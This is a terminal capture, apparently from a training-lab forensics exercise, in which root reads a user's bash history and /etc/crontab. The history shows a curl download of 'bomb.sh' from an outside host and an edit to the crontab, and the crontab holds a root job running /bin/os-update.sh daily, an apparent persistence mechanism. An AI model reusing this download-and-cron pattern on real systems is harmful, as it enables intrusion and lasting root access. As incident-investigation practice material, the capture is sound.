 root@ip-10-10-191-61:~# cat /home/it-admin/.bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-191-61:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
0 8     * * *   root    /bin/os-update.sh
#
root@ip-10-10-191-61:~#